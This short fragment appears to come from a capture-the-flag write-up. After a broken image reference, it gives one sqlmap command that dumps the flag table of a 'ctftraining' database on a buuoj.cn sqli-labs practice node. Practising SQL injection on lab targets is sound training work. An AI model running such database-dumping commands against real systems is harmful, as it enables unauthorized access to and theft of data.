 sqlmap -u 'http://1dfcaf0d-2122-455e-907b-7e7aaafa23e9.node5.buuoj.cn/Less-1/?id=1' -random-agent -D ctftraining -T flag flag -dump